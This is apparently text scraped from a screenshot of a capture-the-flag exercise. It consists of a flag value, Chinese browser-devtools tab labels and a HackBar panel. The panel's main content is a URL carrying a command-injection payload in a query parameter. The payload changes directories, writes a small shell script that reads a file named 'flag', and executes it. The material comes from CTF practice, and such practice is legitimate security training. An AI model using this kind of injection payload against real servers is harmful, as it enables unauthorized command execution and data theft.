 flag{d9733f7516e8fd0229b89786ef188893}
查看器 无障碍环境 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://47.93.220.75:8888/?zs=cd ..;cd ..;cd ..;echo 'while read line;do echo $line;done < flag' > hello;sh hello
Split URL
Execute
Post data Referer User Agent Cookies Clear All